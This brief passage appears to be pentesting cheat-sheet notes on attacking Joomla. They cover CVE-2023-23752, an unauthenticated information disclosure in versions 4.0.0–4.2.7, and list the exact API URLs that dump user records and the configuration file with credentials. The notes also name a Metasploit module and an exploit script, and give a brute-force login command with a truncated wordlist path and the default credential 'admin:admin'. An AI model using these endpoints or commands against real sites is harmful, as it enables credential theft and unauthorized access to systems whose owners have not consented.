 API Unauthenticated Information Disclosure:
Versions From 4.0.0 to 4.2.7 are vulnerable to Unauthenticated information disclosure
(CVE-2023-23752) that will dump creds and other information.
Users: http://<host>/api/v1/users?public=true
Config File: http://<host>/api/index.php/v1/config/application?public=true
MSF Module: scanner/http/joomla_api_improper_access_checks or ruby script: 51334
Brute-Force
You can use this script to attempt to brute force the login.
sudo python3 joomla-brute.py -u http://joomla-site.local/ -w /usr/share/metasploit-framew
admin:admin